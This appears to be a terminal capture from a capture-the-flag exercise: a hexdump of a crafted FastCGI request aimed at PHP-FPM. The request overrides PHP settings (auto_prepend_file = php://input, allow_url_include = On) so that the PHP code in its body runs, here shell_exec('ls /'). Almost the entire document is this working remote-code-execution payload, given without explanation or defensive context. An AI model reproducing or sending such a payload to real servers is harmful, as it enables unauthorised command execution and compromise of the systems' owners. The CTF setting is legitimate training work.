 root@kali:~/ctf# hexdump -C 1.txt
00000000  01 01 7e 96 00 08 00 00  00 01 00 00 00 00 00 00  |..~.............|
00000010  01 04 7e 96 01 e7 00 00  11 0b 47 41 54 45 57 41  |..~.......GATEWA|
00000020  59 5f 49 4e 54 45 52 46  41 43 45 46 61 73 74 43  |Y_INTERFACEFastC|
00000030  47 49 2f 31 2e 30 0e 04  52 45 51 55 45 53 54 5f  |GI/1.0..REQUEST_|
00000040  4d 45 54 48 4f 44 50 4f  53 54 0f 1b 53 43 52 49  |METHODPOST..SCRI|
00000050  50 54 5f 46 49 4c 45 4e  41 4d 45 2f 75 73 72 2f  |PT_FILENAME/usr/|
00000060  6c 6f 63 61 6c 2f 6c 69  62 2f 70 68 70 2f 50 45  |local/lib/php/PE|
00000070  41 52 2e 70 68 70 0b 1b  53 43 52 49 50 54 5f 4e  |AR.php..SCRIPT_N|
00000080  41 4d 45 2f 75 73 72 2f  6c 6f 63 61 6c 2f 6c 69  |AME/usr/local/li|
00000090  62 2f 70 68 70 2f 50 45  41 52 2e 70 68 70 0c 00  |b/php/PEAR.php..|
000000a0  51 55 45 52 59 5f 53 54  52 49 4e 47 0b 1b 52 45  |QUERY_STRING..RE|
000000b0  51 55 45 53 54 5f 55 52  49 2f 75 73 72 2f 6c 6f  |QUEST_URI/usr/lo|
000000c0  63 61 6c 2f 6c 69 62 2f  70 68 70 2f 50 45 41 52  |cal/lib/php/PEAR|
000000d0  2e 70 68 70 0d 01 44 4f  43 55 4d 45 4e 54 5f 52  |.php..DOCUMENT_R|
000000e0  4f 4f 54 2f 0f 0e 53 45  52 56 45 52 5f 53 4f 46  |OOT/..SERVER_SOF|
000000f0  54 57 41 52 45 70 68 70  2f 66 63 67 69 63 6c 69  |TWAREphp/fcgicli|
00000100  65 6e 74 0b 09 52 45 4d  4f 54 45 5f 41 44 44 52  |ent..REMOTE_ADDR|
00000110  31 32 37 2e 30 2e 30 2e  31 0b 04 52 45 4d 4f 54  |127.0.0.1..REMOT|
00000120  45 5f 50 4f 52 54 39 39  38 35 0b 09 53 45 52 56  |E_PORT9985..SERV|
00000130  45 52 5f 41 44 44 52 31  32 37 2e 30 2e 30 2e 31  |ER_ADDR127.0.0.1|
00000140  0b 02 53 45 52 56 45 52  5f 50 4f 52 54 38 30 0b  |..SERVER_PORT80.|
00000150  09 53 45 52 56 45 52 5f  4e 41 4d 45 6c 6f 63 61  |.SERVER_NAMEloca|
00000160  6c 68 6f 73 74 0f 08 53  45 52 56 45 52 5f 50 52  |lhost..SERVER_PR|
00000170  4f 54 4f 43 4f 4c 48 54  54 50 2f 31 2e 31 0c 10  |OTOCOLHTTP/1.1..|
00000180  43 4f 4e 54 45 4e 54 5f  54 59 50 45 61 70 70 6c  |CONTENT_TYPEappl|
00000190  69 63 61 74 69 6f 6e 2f  74 65 78 74 0e 02 43 4f  |ication/text..CO|
000001a0  4e 54 45 4e 54 5f 4c 45  4e 47 54 48 33 37 09 1f  |NTENT_LENGTH37..|
000001b0  50 48 50 5f 56 41 4c 55  45 61 75 74 6f 5f 70 72  |PHP_VALUEauto_pr|
000001c0  65 70 65 6e 64 5f 66 69  6c 65 20 3d 20 70 68 70  |epend_file = php|
000001d0  3a 2f 2f 69 6e 70 75 74  0f 16 50 48 50 5f 41 44  |://input..PHP_AD|
000001e0  4d 49 4e 5f 56 41 4c 55  45 61 6c 6c 6f 77 5f 75  |MIN_VALUEallow_u|
000001f0  72 6c 5f 69 6e 63 6c 75  64 65 20 3d 20 4f 6e 01  |rl_include = On.|
00000200  04 7e 96 00 00 00 00 01  05 7e 96 00 25 00 00 3c  |.~.......~..%..<|
00000210  3f 70 68 70 20 76 61 72  5f 64 75 6d 70 28 73 68  |?php var_dump(sh|
00000220  65 6c 6c 5f 65 78 65 63  28 27 6c 73 20 2f 27 29  |ell_exec('ls /')|
00000230  29 3b 3f 3e 01 05 7e 96  00 00 00 00              |);?>..~.....|
0000023c